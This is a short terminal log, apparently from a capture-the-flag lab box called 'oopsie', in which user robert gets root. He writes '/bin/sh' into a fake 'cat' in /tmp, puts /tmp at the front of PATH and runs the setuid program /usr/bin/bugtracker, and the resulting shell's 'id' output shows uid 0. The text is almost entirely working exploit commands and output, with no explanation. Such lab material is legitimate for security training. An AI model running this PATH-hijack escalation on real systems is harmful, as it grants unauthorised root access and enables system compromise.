 robert@oopsie:/$ cd /tmp/
cd /tmp/
robert@oopsie:/tmp$ echo '/bin/sh' > cat
echo '/bin/sh' > cat
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 1
1
---------------
# id
id
uid=0(root) gid=1000(robert) groups=1000(robert),1001(bugtracker)
#